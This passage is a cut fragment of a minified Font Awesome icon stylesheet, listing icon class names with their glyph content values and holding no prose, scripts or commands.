before{content:""}.fa-paw-alt::before{content:""}.fa-arrow-left-long-to-line::before{content:""}.fa-brackets-round::before{content:""}.fa-parentheses::before{content:""}.fa-martini-glass-citrus::before{content:""}.fa-cocktail::before{content:""}.fa-user-shakespeare::before{content:""}.fa-arrow-right-to-arc::before{content:""}.fa-face-surprise::before{content:""}.fa-surprise::before{content:""}.fa-bottle-water::before{content:""}.fa-circle-pause::before{content:""}.fa-pause-circle::before{content:""}.fa-gauge-circle-plus::before{content:""}.fa-folders::before{content:""}.fa-angel::before{content:""}.fa-value-absolute::before{content:""}.fa-rabbit::before{content:""}.fa-toilet-paper-slash::before{content:""}.fa-apple-whole::before{content:""}.fa-apple-alt::before{content:""}.fa-kitchen-set::before{content:""}.fa-lock-keyhole::before{content:""}.fa-lock-alt::before{content:""}.fa-r::before{content:"R"}.fa-temperature-quarter::before{content:""}.fa-temperature-1::before{content:""}.fa-thermometer-1::before{content:""}.fa-thermometer-quarter::before{content:""}.fa-square-info::before{content:""}.fa-info-square::before{content:""}.fa-wifi-slash::before{content:""}.fa-toilet-paper-xmark::before{content:""}.fa-hands-holding-dollar::before{content:""}.fa-hands-usd::before{content:""}.fa-cube::before{content:""}.fa-arrow-down-triangle-square::before{content:""}.fa-sort-shapes-down::before{content:""}.fa-bitcoin-sign::before{content:""}.fa-shutters::before{content:""}.fa-shield-dog::before{content:""}.fa-solar-panel::before{content:""}.fa-lock-open::before{content:""}.fa-table-tree::before{content:""}.fa-house-chimney-heart::before{content:""}.fa-tally-3::before{content:""}.fa-elevator::before{content:""}.fa-money-bill-transfer::before{content:""}.fa-money-bill-trend-up::before{content:""}.fa-house-flood-water-circle-arrow-right::before{content:""}.fa-square-poll-horizontal::before{content:""}.fa-poll-h::before{content:""}.fa-circle::before{content:""}.fa-cart-circle-exclamation::before{content:""}.fa-sword::before{content:""}.fa-backward-fast::before{content:""}.fa-fast-backward::before{content:""}.fa-recycle::before{content:""}.fa-user-astronaut::before{content:""}.fa-plane-slash::before{content:""}.fa-circle-dashed::before{content:""}.fa-trademark::before{content:""}.fa-basketball::before{content:""}.fa-basketball-ball::before{content:""}.fa-fork-knife::before{content:""}.fa-utensils-alt::before{content:""}.fa-satellite-dish::before{content:""}.fa-badge-check::before{content:""}.fa-circle-up::before{content:""}.fa-arrow-alt-circle-up::before{content:""}.fa-slider::before{content:""}.fa-mobile-screen-button::before{content:""}.fa-mobile-alt::before{content:""}.fa-clock-one-thirty::before{content:""}.fa-inbox-out::before{content:""}.fa-inbox-arrow-up::before{content:""}.fa-cloud-slash::before{content:""}.fa-volume-high::before{content:""}.fa-volume-up::before{content:""}.fa-users-rays::before{content:""}.fa-wallet::before{content:""}.fa-octagon-check::before{content:""}.fa-flatbread-stuffed::before{content:""}.fa-clipboard-check::before{content:""}.fa-cart-circle-plus::before{content:""}.fa-truck-clock::before{content:""}.fa-shipping-timed::before{content:""}.fa-pool-8-ball::before{content:""}.fa-file-audio::before{content:""}.fa-turn-down-left::before{content:""}.fa-lock-hashtag::before{content:""}.fa-chart-radar::before{content:""}.fa-staff::before{content:""}.fa-burger::before{content:""}.fa-hamburger::before{content:""}.fa-utility-pole::before{content:""}.fa-transporter-6::before{content:""}.fa-wrench::before{content:""}.fa-bugs::before{content:""}.fa-vector-polygon::before{content:""}.fa-diagram-nested::before{content:""}.fa-rupee-sign::before{content:""}.fa-rupee::before{content:""}.fa-file-image::before{content:""}.fa-circle-question::before{content:""}.fa-question-circle::before{content:""}.fa-image-user::before{content:""}.fa-plane-departure::before{content:""}.fa-handshake-slash::before{content:""}.fa-book-bookmark::before{content:""}.fa-border-center-h::before{content:""}.fa-can-food::before{content:""}.fa-typewriter::before{content:""}.fa-arrow-right-from-arc::before{content:""}.fa-circle-k::before{content:""}.fa-face-hand-over-mouth::before{content:""}.fa-popcorn::before{content:""}.fa-house-water::before{content:""}.fa-house-flood::before{content:""}.fa-object-subtract::before{content:""}.fa-code-branch::before{content:""}.fa-warehouse-full::before{content:""}.fa-warehouse-alt::before{content:""}.fa-hat-cowboy::before{content:""}.fa-bridge::before{content:""}.fa-phone-flip::before{content:""}.fa-phone-alt::before{content:""}.fa-arrow-down-from-dotted-line::before{content:""}.fa-square-quarters::before{content:""}.fa-truck-front::before{content:""}.fa-cat::before{content:""}.fa-trash-xmark::before{content:""}.fa-circle-caret-left::before{content:""}.fa-caret-circle-left::before{content:""}.fa-files::before{content:""}.fa-anchor-circle-exclamation::before{content:""}.fa-face-clouds::before{content:""}.fa-user-crown::before{content:""}.fa-truck-field::before{content:""}.fa-route::before{content:""}.fa-cart-circle-check::before{content:""}.fa-clipboard-question::before{content:""}.fa-panorama::before{content:""}.fa-comment-medical::before{content:""}.fa-teeth-open::before{content:""}.fa-user-tie-hair-long::before{content:""}.fa-file-circle-minus::before{content:""}.fa-head-side-medical::before{content:""}.fa-tags::before{content:""}.fa-wine-glass::before{content:""}.fa-forward-fast::before{content:""}.fa-fast-forward::before{content:""}.fa-face-meh-blank::before{content:""}.fa-meh-blank::before{content:""}.fa-user-robot::before{content:""}.fa-square-parking::before{content:""}.fa-parking::before{content:""}.fa-card-diamond::before{content:""}.fa-face-zipper::before{content:""}.fa-face-raised-eyebrow::before{content:""}.fa-house-signal::before{content:""}.fa-square-chevron-up::before{content:""}.fa-chevron-square-up::before{content:""}.fa-bars-progress::before{content:""}.fa-tasks-alt::before{content:""}.fa-faucet-drip::before{content:""}.fa-arrows-to-line::before{content:""}.fa-dolphin::before{content:""}.fa-arrow-up-right::before{content:""}.fa-circle-r::before{content:""}.fa-cart-flatbed::before{content:""}.fa-dolly-flatbed::before{content:""}.fa-ban-smoking::before{content:""}.fa-smoking-ban::before{content:""}.fa-circle-sort-up::before{content:""}.fa-sort-circle-up::before{content:""}.fa-terminal::before{content:""}.fa-mobile-button::before{content:""}.fa-house-medical-flag::before{content:""}.fa-basket-shopping::before{content:""}.fa-shopping-basket::before{content:""}.fa-tape::before{content:""}.fa-chestnut::before{content:""}.fa-bus-simple::before{content:""}.fa-bus-alt::before{content:""}.fa-eye::before{content:""}.fa-face-sad-cry::before{content:""}.fa-sad-cry::before{content:""}.fa-heat::before{content:""}.fa-ticket-airline::before{content:""}.fa-boot-heeled::before{content:""}.fa-arrows-minimize::before{content:""}.fa-compress-arrows::before{content:""}.fa-audio-description::before{content:""}.fa-person-military-to-person::before{content:""}.fa-file-shield::before{content:""}.fa-hexagon::before{content:""}.fa-manhole::before{content:""}.fa-user-slash::before{content:""}.fa-pen::before{content:""}.fa-tower-observation::before{content:""}.fa-floppy-disks::before{content:""}.fa-toilet-paper-blank-under::before{content:""}.fa-toilet-paper-reverse-alt::before{content:""}.fa-file-code::before{content:""}.fa-signal::before{content:""}.fa-signal-5::before{content:""}.fa-signal-perfect::before{content:""}.fa-pump::before{content:""}.fa-bus::before{content:""}.fa-heart-circle-xmark::before{content:""}.fa-arrow-up-left-from-circle::before{content:""}.fa-house-chimney::before{content:""}.fa-home-lg::before{content:""}.fa-window-maximize::before{content:""}.fa-dryer::before{content:""}.fa-face-frown::before{content:""}.fa-frown::before{content:""}.fa-chess-bishop-piece::before{content:""}.fa-chess-bishop-alt::before{content:""}.fa-shirt-tank-top::before{content:""}.fa-diploma::before{content:""}.fa-scroll-ribbon::before{content:""}.fa-screencast::before{content:""}.fa-walker::before{content:""}.fa-prescription::before{content:""}.fa-shop::before{content:""}.fa-store-alt::before{content:""}.fa-floppy-disk::before{content:""}.fa-save::before{content:""}.fa-vihara::before{content:""}.fa-face-kiss-closed-eyes::before{content:""}.fa-scale-unbalanced::before{content:""}.fa-balance-scale-left::before{content:""}.fa-file-user::before{content:""}.fa-user-police-tie::before{content:""}.fa-face-tongue-money::before{content:""}.fa-tennis-ball::before{content:""}.fa-square-l::before{content:""}.fa-sort-up::before{content:""}.fa-sort-asc::before{content:""}.fa-calendar-arrow-up::before{content:""}.fa-calendar-upload::before{content:""}.fa-comment-dots::before{content:""}.fa-commenting::before{content:""}.fa-plant-wilt::before{content:""}.fa-scarf::before{content:""}.fa-album-circle-plus::before{content:""}.fa-user-nurse-hair-long::before{content:""}.fa-diamond::before{content:""}.fa-square-left::before{content:""}.fa-arrow-alt-square-left::before{content:""}.fa-face-grin-squint::before{content:""}.fa-grin-squint::before{content:""}.fa-circle-ellipsis-vertical::before{content:""}.fa-hand-holding-dollar::before{content:""}.fa-hand-holding-usd::before{content:""}.fa-grid-dividers::before{content:""}.fa-bacterium::before{content:""}.fa-hand-pointer::before{content:""}.fa-drum-steelpan::before{content:""}.fa-hand-scissors::before{content:""}.fa-hands-praying::before{content:""}.fa-praying-hands::before{content:""}.fa-face-pensive::before{content:""}.fa-user-music::before{content:""}.fa-arrow-rotate-right::before{content:""}.fa-arrow-right-rotate::before{content:""}.fa-arrow-rotate-forward::before{content:""}.fa-redo::before{content:""}.fa-messages-dollar::before{content:""}.fa-comments-alt-dollar::before{content:""}.fa-sensor-on::before{content:""}.fa-balloon::before{content:""}.fa-biohazard::before{content:""}.fa-chess-queen-piece::before{content:""}.fa-chess-queen-alt::before{content:""}.fa-location-crosshairs::before{content:""}.fa-location::before{content:""}.fa-mars-double::before{content:""}.fa-house-person-leave::before{content:""}.fa-house-leave::before{content:""}.fa-house-person-depart::before{content:""}.fa-ruler-triangle::before{content:""}.fa-card-club::before{content:""}.fa-child-dress::before{content:""}.fa-users-between-lines::before{content:""}.fa-lungs-virus::before{content:""}.fa-spinner-third::before{content:""}.fa-face-grin-tears::before{content:""}.fa-grin-tears::before{content:""}.fa-phone::before{content:""}.fa-computer-mouse-scrollwheel::before{content:""}.fa-mouse-alt::before{content:""}.fa-calendar-xmark::before{content:""}.fa-calendar-times::before{content:""}.fa-child-reaching::before{content:""}.fa-table-layout::before{content:""}.fa-narwhal::before{content:""}.fa-ramp-loading::before{content:""}.fa-calendar-circle-plus::before{content:""}.fa-toothbrush::before{content:""}.fa-border-inner::before{content:""}.fa-paw-claws::before{content:""}.fa-kiwi-fruit::before{content:""}.fa-traffic-light-slow::before{content:""}.fa-rectangle-code::before{content:""}.fa-head-side-virus::before{content:""}.fa-keyboard-brightness::before{content:""}.fa-books-medical::before{content:""}.fa-lightbulb-slash::before{content:""}.fa-house-blank::before{content:""}.fa-home-blank::before{content:""}.fa-square-5::before{content:""}.fa-square-heart::before{content:""}.fa-heart-square::before{content:""}.fa-puzzle::before{content:""}.fa-user-gear::before{content:""}.fa-user-cog::before{content:""}.fa-pipe-circle-check::before{content:""}.fa-arrow-up-1-9::before{content:""}.fa-sort-numeric-up::before{content:""}.fa-octagon-exclamation::before{content:""}.fa-dial-low::before{content:""}.fa-door-closed::before{content:""}.fa-laptop-mobile::before{content:""}.fa-phone-laptop::before{content:""}.fa-conveyor-belt-boxes::before{content:""}.fa-conveyor-belt-alt::before{content:""}.fa-shield-virus::before{content:""}.fa-starfighter-twin-ion-engine-advanced::before{content:""}.fa-starfighter-alt-advanced::before{content:""}.fa-dice-six::before{content:""}.fa-starfighter-twin-ion-engine::before{content:""}.fa-starfighter-alt::before{content:""}.fa-rocket-launch::before{content:""}.fa-mosquito-net::before{content:""}.fa-vent-damper::before{content:""}.fa-bridge-water::before{content:""}.fa-ban-bug::before{content:""}.fa-debug::before{content:""}.fa-person-booth::before{content:""}.fa-text-width::before{content:""}.fa-garage-car::before{content:""}.fa-square-kanban::before{content:""}.fa-hat-wizard::before{content:""}.fa-pen-fancy::before{content:""}.fa-coffee-pot::before{content:""}.fa-mouse-field::before{content:""}.fa-person-digging::before{content:""}.fa-digging::before{content:""}.fa-shower-down::before{content:""}.fa-shower-alt::before{content:""}.fa-box-circle-check::before{content:""}.fa-brightness::before{content:""}.fa-car-side-bolt::before{content:""}.fa-ornament::before{content:""}.fa-phone-arrow-down-left::before{content:""}.fa-phone-arrow-down::before{content:""}.fa-phone-incoming::before{content:""}.fa-cloud-word::before{content:""}.fa-hand-fingers-crossed::before{content:""}.fa-trash::before{content:""}.fa-gauge-simple::before{content:""}.fa-gauge-simple-med::before{content:""}.fa-tachometer-average::before{content:""}.fa-arrow-down-small-big::before{content:""}.fa-sort-size-down-alt::before{content:""}.fa-book-medical::before{content:""}.fa-face-melting::before{content:""}.fa-poo::before{content:""}.fa-pen-clip-slash::before{content:""}.fa-pen-alt-slash::before{content:""}.fa-quote-right::before{content:""}.fa-quote-right-alt::before{content:""}.fa-scroll-old::before{content:""}.fa-guitars::before{content:""}.fa-phone-xmark::before{content:""}.fa-hose::before{content:""}.fa-clock-six::before{content:""}.fa-shirt::before{content:""}.fa-t-shirt::before{content:""}.fa-tshirt::before{content:""}.fa-square-r::before{content:""}.fa-cubes::before{content:""}.fa-envelope-open-dollar::before{content:""}.fa-divide::before{content:""}.fa-sun-cloud::before{content:""}.fa-lamp-floor::before{content:""}.fa-square-7::before{content:""}.fa-tenge-sign::before{content:""}.fa-tenge::before{content:""}.fa-headphones::before{content:""}.fa-hands-holding::before{content:""}.fa-campfire::before{content:""}.fa-circle-ampersand::before{content:""}.fa-snowflakes::before{content:""}.fa-hands-clapping::before{content:""}.fa-republican::before{content:""}.fa-leaf-maple::before{content:""}.fa-arrow-left::before{content:""}.fa-person-circle-xmark::before{content:""}.fa-ruler::before{content:""}.fa-cup-straw-swoosh::before{content:""}.fa-temperature-sun::before{content:""}.fa-temperature-hot::before{content:""}.fa-align-left::before{content:""}.fa-dice-d6::before{content:""}.fa-restroom::before{content:""}.fa-high-definition::before{content:""}.fa-rectangle-hd::before{content:""}.fa-j::before{content:"J"}.fa-galaxy::before{content:""}.fa-users-viewfinder::before{content:""}.fa-file-video::before{content:""}.fa-cherries::before{content:""}.fa-up-right-from-square::before{content:""}.fa-external-link-alt::before{content:""}.fa-circle-sort::before{content:""}.fa-sort-circle::before{content:""}.fa-table-cells::before{content:""}.fa-th::before{content:""}.fa-file-pdf::before{content:""}.fa-siren::before{content:""}.fa-arrow-up-to-dotted-line::before{content:""}.fa-image-landscape::before{content:""}.fa-landscape::before{content:""}.fa-tank-water::before{content:""}.fa-curling-stone::before{content:""}.fa-curling::before{content:""}.fa-gamepad-modern::before{content:""}.fa-gamepad-alt::before{content:""}.fa-messages-question::before{content:""}.fa-book-bible::before{content:""}.fa-bible::before{content:""}.fa-o::before{content:"O"}.fa-suitcase-medical::before{content:""}.fa-medkit::before{content:""}.fa-briefcase-arrow-right::before{content:""}.fa-expand-wide::before{content:""}.fa-clock-eleven-thirty::before{content:""}.fa-rv::before{content:""}.fa-user-secret::before{content:""}.fa-otter::before{content:""}.fa-dreidel::before{content:""}.fa-person-dress::before{content:""}.fa-female::before{content:""}.fa-comment-dollar::before{content:""}.fa-business-time::before{content:""}.fa-briefcase-clock::before{content:""}.fa-flower-tulip::before{content:""}.fa-people-pants-simple::before{content:""}.fa-cloud-drizzle::before{content:""}.fa-table-cells-large::before{content:""}.fa-th-large::before{content:""}.fa-book-tanakh::before{content:""}.fa-tanakh::before{content:""}.fa-solar-system::before{content:""}.fa-seal-question::before{content:""}.fa-phone-volume::before{content:""}.fa-volume-control-phone::before{content:""}.fa-disc-drive::before{content:""}.fa-hat-cowboy-side::before{content:""}.fa-table-rows::before{content:""}.fa-rows::before{content:""}.fa-location-exclamation::before{content:""}.fa-map-marker-exclamation::before{content:""}.fa-face-fearful::before{content:""}.fa-clipboard-user::before{content:""}.fa-bus-school::before{content:""}.fa-film-slash::before{content:""}.fa-square-arrow-down-right::before{content:""}.fa-book-sparkles::before{content:""}.fa-book-spells::before{content:""}.fa-washing-machine::before{content:""}.fa-washer::before{content:""}.fa-child::before{content:""}.fa-lira-sign::before{content:""}.fa-user-visor::before{content:""}.fa-file-plus-minus::before{content:""}.fa-chess-clock-flip::before{content:""}.fa-chess-clock-alt::before{content:""}.fa-satellite::before{content:""}.fa-plane-lock::before{content:""}.fa-steering-wheel::before{content:""}.fa-tag::before{content:""}.fa-stretcher::before{content:""}.fa-book-section::before{content:""}.fa-book-law::before{content:""}.fa-inboxes::before{content:""}.fa-coffee-bean::before{content:""}.fa-brackets-curly::before{content:""}.fa-ellipsis-stroke-vertical::before{content:""}.fa-ellipsis-v-alt::before{content:""}.fa-comment::before{content:""}.fa-square-1::before{content:""}.fa-cake-candles::before{content:""}.fa-birthday-cake::before{content:""}.fa-cake::before{content:""}.fa-head-side::before{content:""}.fa-envelope::before{content:""}.fa-dolly-empty::before{content:""}.fa-face-tissue::before{content:""}.fa-angles-up::before{content:""}.fa-angle-double-up::before{content:""}.fa-paperclip::before{content:""}.fa-chart-line-down::before{content:""}.fa-arrow-right-to-city::before{content:""}.fa-lock-a::before{content:""}.fa-ribbon::before{content:""}.fa-lungs::before{content:""}.fa-person-pinball::before{content:""}.fa-arrow-up-9-1::before{content:""}.fa-sort-numeric-up-alt::before{content:""}.fa-apple-core::before{content:""}.fa-circle-y::before{content:""}.fa-h6::before{content:""}.fa-litecoin-sign::before{content:""}.fa-circle-small::before{content:""}.fa-border-none::before{content:""}.fa-arrow-turn-down-left::before{content:""}.fa-circle-nodes::before{content:""}.fa-parachute-box::before{content:""}.fa-message-medical::before{content:""}.fa-comment-alt-medical::before{content:""}.fa-rugby-ball::before{content:""}.fa-comment-music::before{content:""}.fa-indent::before{content:""}.fa-tree-deciduous::before{content:""}.fa-tree-alt::before{content:""}.fa-puzzle-piece-simple::before{content:""}.fa-puzzle-piece-alt::before{content:""}.fa-truck-field-un::before{content:""}.fa-nfc-trash::before{content:""}.fa-hourglass::before{content:""}.fa-hourglass-empty::before{content:""}.fa-mountain::before{content:""}.fa-file-xmark::before{content:""}.fa-file-times::before{content:""}.fa-house-heart::before{content:""}.fa-home-heart::before{content:""}.fa-house-chimney-blank::before{content:""}.fa-meter-bolt::before{content:""}.fa-user-doctor::before{content:""}.fa-user-md::before{content:""}.fa-slash-back::before{content:"\\"}.fa-circle-info::before{content:""}.fa-info-circle::before{content:""}.fa-fishing-rod::before{content:""}.fa-hammer-crash::before{content:""}.fa-cloud-meatball::before{content:""}.fa-camera-polaroid::before{content:""}.fa-camera::before{content:""}.fa-camera-alt::before{content:""}.fa-square-virus::before{content:""}.fa-cart-arrow-up::before{content:""}.fa-meteor::before{content:""}.fa-car-on::before{content:""}.fa-sleigh::before{content:""}.fa-arrow-down-1-9::before{content:""}.fa-sort-numeric-asc::before{content:""}.fa-sort-numeric-down::before{content:""}.fa-square-4::before{content:""}.fa-hand-holding-droplet::before{content:""}.fa-hand-holding-water::before{content:""}.fa-waveform::before{content:""}.fa-water::before{content:""}.fa-star-sharp-half-stroke::before{content:""}.fa-star-sharp-half-alt::before{content:""}.fa-nfc-signal::before{content:""}.fa-plane-prop::before{content:""}.fa-calendar-check::before{content:""}.fa-clock-desk::before{content:""}.fa-calendar-clock::before{content:""}.fa-calendar-time::before{content:""}.fa-braille::before{content:""}.fa-prescription-bottle-medical::before{content:""}.fa-prescription-bottle-alt::before{content:""}.fa-plate-utensils::before{content:""}.fa-family-pants::before{content:""}.fa-hose-reel::before{content:""}.fa-house-window::before{content:""}.fa-landmark::before{content:""}.fa-truck::before{content:""}.fa-crosshairs::before{content:""}.fa-cloud-rainbow::before{content:""}.fa-person-cane::before{content:""}.fa-alien::before{content:""}.fa-tent::before{content:""}.fa-vest-patches::before{content:""}.fa-people-dress-simple::before{content:""}.fa-check-double::before{content:""}.fa-arrow-down-a-z::before{content:""}.fa-sort-alpha-asc::before{content:""}.fa-sort-alpha-down::before{content:""}.fa-bowling-ball-pin::before{content:""}.fa-bell-school-slash::before{content:""}.fa-plus-large::before{content:""}.fa-money-bill-wheat::before{content:""}.fa-camera-viewfinder::before{content:""}.fa-screenshot::before{content:""}.fa-message-music::before{content:""}.fa-comment-alt-music::before{content:""}.fa-car-building::before{content:""}.fa-border-bottom-right::before{content:""}.fa-border-style-alt::before{content:""}.fa-octagon::before{content:""}.fa-comment-arrow-up-right::before{content:""}.fa-octagon-divide::before{content:""}.fa-cookie::before{content:""}.fa-arrow-rotate-left::before{content:""}.fa-arrow-left-rotate::before{content:""}.fa-arrow-rotate-back::before{content:""}.fa-arrow-rotate-backward::before{content:""}.fa-undo::before{content:""}.fa-tv-music::before{content:""}.fa-hard-drive::before{content:""}.fa-hdd::before{content:""}.fa-reel::before{content:""}.fa-face-grin-squint-tears::before{content:""}.fa-grin-squint-tears::before{content:""}.fa-dumbbell::before{content:""}.fa-rectangle-list::before{content:""}.fa-list-alt::before{content:""}.fa-tarp-droplet::before{content:""}.fa-alarm-exclamation::before{content:""}.fa-house-medical-circle-check::before{content:""}.fa-traffic-cone::before{content:""}.fa-grate::before{content:""}.fa-arrow-down-right::before{content:""}.fa-person-skiing-nordic::before{content:""}.fa-skiing-nordic::before{content:""}.fa-calendar-plus::before{content:""}.fa-person-from-portal::before{content:""}.fa-portal-exit::before{content:""}.fa-plane-arrival::before{content:""}.fa-cowbell-circle-plus::before{content:""}.fa-cowbell-more::before{content:""}.fa-circle-left::before{content:""}.fa-arrow-alt-circle-left::before{content:""}.fa-distribute-spacing-vertical::before{content:""}.fa-signal-bars-fair::before{content:""}.fa-signal-alt-2::before{content:""}.fa-sportsball::before{content:""}.fa-train-subway::before{content:""}.fa-subway::before{content:""}.fa-chart-gantt::before{content:""}.fa-face-smile-upside-down::before{content:""}.fa-ball-pile::before{content:""}.fa-badge-dollar::before{content:""}.fa-money-bills-simple::before{content:""}.fa-money-bills-alt::before{content:""}.fa-list-timeline::before{content:""}.fa-indian-rupee-sign::before{content:""}.fa-indian-rupee::before{content:""}.fa-inr::before{content:""}.fa-crop-simple::before{content:""}.fa-crop-alt::before{content:""}.fa-money-bill-1::before{content:""}.fa-money-bill-alt::before{content:""}.fa-left-long::before{content:""}.fa-long-arrow-alt-left::before{content:""}.fa-keyboard-down::before{content:""}.fa-circle-up-right::before{content:""}.fa-cloud-bolt-moon::before{content:""}.fa-thunderstorm-moon::before{content:""}.fa-dna::before{content:""}.fa-virus-slash::before{content:""}.fa-bracket-round-right::before{content:"\)"}.fa-circle-5::before{content:""}.fa-minus::before{content:""}.fa-subtract::before{content:""}.fa-fire-flame::before{content:""}.fa-flame::before{content:""}.fa-right-to-line::before{content:""}.fa-arrow-alt-to-right::before{content:""}.fa-child-rifle::before{content:""}.fa-gif::before{content:""}.fa-chess::before{content:""}.fa-trash-slash::before{content:""}.fa-arrow-left-long::before{content:""}.fa-long-arrow-left::before{content:""}.fa-plug-circle-check::before{content:""}.fa-font-case::before{content:""}.fa-street-view::before{content:""}.fa-arrow-down-left::before{content:""}.fa-franc-sign::before{content:""}.fa-flask-round-poison::before{content:""}.fa-flask-poison::before{content:""}.fa-volume-off::before{content:""}.fa-book-circle-arrow-right::before{content:""}.fa-chart-user::before{content:""}.fa-user-chart::before{content:""}.fa-hands-asl-interpreting::before{content:""}.fa-american-sign-language-interpreting::before{content:""}.fa-asl-interpreting::before{content:""}.fa-hands-american-sign-language-interpreting::before{content:""}.fa-presentation-screen::before{content:""}.fa-presentation::before{content:""}.fa-circle-bolt::before{content:""}.fa-face-smile-halo::before{content:""}.fa-cart-circle-arrow-down::before{content:""}.fa-house-person-return::before{content:""}.fa-house-person-arrive::before{content:""}.fa-house-return::before{content:""}.fa-message-xmark::before{content:""}.fa-comment-alt-times::before{content:""}.fa-message-times::before{content:""}.fa-file-certificate::before{content:""}.fa-file-award::before{content:""}.fa-user-doctor-hair-long::before{content:""}.fa-camera-security::before{content:""}.fa-camera-home::before{content:""}.fa-gear::before{content:""}.fa-cog::before{content:""}.fa-droplet-slash::before{content:""}.fa-tint-slash::before{content:""}.fa-book-heart::before{content:""}.fa-mosque::before{content:""}.fa-duck::before{content:""}.fa-mosquito::before{content:""}.fa-star-of-david::before{content:""}.fa-flag-swallowtail::before{content:""}.fa-flag-alt::before{content:""}.fa-person-military-rifle::before{content:""}.fa-car-garage::before{content:""}.fa-cart-shopping::before{content:""}.fa-shopping-cart::before{content:""}.fa-book-font::before{content:""}.fa-shield-plus::before{content:""}.fa-vials::before{content:""}.fa-eye-dropper-full::before{content:""}.fa-distribute-spacing-horizontal::before{content:""}.fa-tablet-rugged::before{content:""}.fa-temperature-snow::before{content:""}.fa-temperature-frigid::before{content:""}.fa-moped::before{content:""}.fa-face-smile-plus::before{content:""}.fa-smile-plus::before{content:""}.fa-radio-tuner::before{content:""}.fa-radio-alt::before{content:""}.fa-face-swear::before{content:""}.fa-water-arrow-down::before{content:""}.fa-water-lower::before{content:""}.fa-scanner-touchscreen::before{content:""}.fa-circle-7::before{content:""}.fa-plug-circle-plus::before{content:""}.fa-person-ski-jumping::before{content:""}.fa-ski-jump::before{content:""}.fa-place-of-worship::before{content:""}.fa-water-arrow-up::before{content:""}.fa-water-rise::before{content:""}.fa-waveform-lines::before{content:""}.fa-waveform-path::before{content:""}.fa-split::before{content:""}.fa-film-canister::before{content:""}.fa-film-cannister::before{content:""}.fa-folder-xmark::before{content:""}.fa-folder-times::before{content:""}.fa-toilet-paper-blank::before{content:""}.fa-toilet-paper-alt::before{content:""}.fa-tablet-screen::before{content:""}.fa-tablet-android-alt::before{content:""}.fa-hexagon-vertical-nft-slanted::before{content:""}.fa-folder-music::before{content:""}.fa-display-medical::before{content:""}.fa-desktop-medical::before{content:""}.fa-share-all::before{content:""}.fa-peapod::before{content:""}.fa-chess-clock::before{content:""}.fa-axe::before{content:""}.fa-square-d::before{content:""}.fa-grip-vertical::before{content:""}.fa-mobile-signal-out::before{content:""}.fa-arrow-turn-up::before{content:""}.fa-level-up::before{content:""}.fa-u::before{content:"U"}.fa-arrow-up-from-dotted-line::before{content:""}.fa-square-root-variable::before{content:""}.fa-square-root-alt::before{content:""}.fa-light-switch-on::before{content:""}.fa-arrow-down-arrow-up::before{content:""}.fa-sort-alt::before{content:""}.fa-raindrops::before{content:""}.fa-dash::before{content:""}.fa-minus-large::before{content:""}.fa-clock::before{content:""}.fa-clock-four::before{content:""}.fa-input-numeric::before{content:""}.fa-truck-tow::before{content:""}.fa-backward-step::before{content:""}.fa-step-backward::before{content:""}.fa-pallet::before{content:""}.fa-car-bolt::before{content:""}.fa-arrows-maximize::before{content:""}.fa-expand-arrows::before{content:""}.fa-faucet::before{content:""}.fa-cloud-sleet::before{content:""}.fa-lamp-street::before{content:""}.fa-list-radio::before{content:""}.fa-pen-nib-slash::before{content:""}.fa-baseball-bat-ball::before{content:""}.fa-square-up-left::before{content:""}.fa-overline::before{content:""}.fa-s::before{content:"S"}.fa-timeline::before{content:""}.fa-keyboard::before{content:""}.fa-arrows-from-dotted-line::before{content:""}.fa-usb-drive::before{content:""}.fa-ballot::before{content:""}.fa-caret-down::before{content:""}.fa-location-dot-slash::before{content:""}.fa-map-marker-alt-slash::before{content:""}.fa-cards::before{content:""}.fa-house-chimney-medical::before{content:""}.fa-clinic-medical::before{content:""}.fa-boxing-glove::before{content:""}.fa-glove-boxing::before{content:""}.fa-temperature-three-quarters::before{content:""}.fa-temperature-3::before{content:""}.fa-thermometer-3::before{content:""}.fa-thermometer-three-quarters::before{content:""}.fa-bell-school::before{content:""}.fa-mobile-screen::before{content:""}.fa-mobile-android-alt::before{content:""}.fa-plane-up::before{content:""}.fa-folder-heart::before{content:""}.fa-circle-location-arrow::before{content:""}.fa-location-circle::before{content:""}.fa-face-head-bandage::before{content:""}.fa-sushi-roll::before{content:""}.fa-maki-roll::before{content:""}.fa-makizushi::before{content:""}.fa-car-bump::before{content:""}.fa-piggy-bank::before{content:""}.fa-racquet::before{content:""}.fa-car-mirrors::before{content:""}.fa-industry-windows::before{content:""}.fa-industry-alt::before{content:""}.fa-bolt-auto::before{content:""}.fa-battery-half::before{content:""}.fa-battery-3::before{content:""}.fa-flux-capacitor::before{content:""}.fa-mountain-city::before{content:""}.fa-coins::before{content:""}.fa-honey-pot::before{content:""}.fa-olive::before{content:""}.fa-khanda::before{content:""}.fa-filter-list::before{content:""}.fa-outlet::before{content:""}.fa-sliders::before{content:""}.fa-sliders-h::before{content:""}.fa-cauldron::before{content:""}.fa-people::before{content:""}.fa-folder-tree::before{content:""}.fa-network-wired::before{content:""}.fa-croissant::before{content:""}.fa-map-pin::before{content:""}.fa-hamsa::before{content:""}.fa-cent-sign::before{content:""}.fa-swords-laser::before{content:""}.fa-flask::before{content:""}.fa-person-pregnant::before{content:""}.fa-square-u::before{content:""}.fa-wand-sparkles::before{content:""}.fa-router::before{content:""}.fa-ellipsis-vertical::before{content:""}.fa-ellipsis-v::before{content:""}.fa-sword-laser-alt::before{content:""}.fa-ticket::before{content:""}.fa-power-off::before{content:""}.fa-coin::before{content:""}.fa-laptop-slash::before{content:""}.fa-right-long::before{content:""}.fa-long-arrow-alt-right::before{content:""}.fa-circle-b::before{content:""}.fa-person-dress-simple::before{content:""}.fa-pipe-collar::before{content:""}.fa-lights-holiday::before{content:""}.fa-citrus::before{content:""}.fa-flag-usa::before{content:""}.fa-laptop-file::before{content:""}.fa-tty::before{content:""}.fa-teletype::before{content:""}.fa-chart-tree-map::before{content:""}.fa-diagram-next::before{content:""}.fa-person-rifle::before{content:""}.fa-clock-five-thirty::before{content:""}.fa-pipe-valve::before{content:""}.fa-arrow-up-from-arc::before{content:""}.fa-face-spiral-eyes::before{content:""}.fa-compress-wide::before{content:""}.fa-circle-phone-hangup::before{content:""}.fa-phone-circle-down::before{content:""}.fa-house-medical-circle-exclamation::before{content:""}.fa-badminton::before{content:""}.fa-closed-captioning::before{content:""}.fa-person-hiking::before{content:""}.fa-hiking::before{content:""}.fa-right-from-line::before{content:""}.fa-arrow-alt-from-left::before{content:""}.fa-venus-double::before{content:""}.fa-images::before{content:""}.fa-calculator::before{content:""}.fa-shuttlecock::before{content:""}.fa-user-hair::before{content:""}.fa-eye-evil::before{content:""}.fa-people-pulling::before{content:""}.fa-n::before{content:"N"}.fa-garage::befor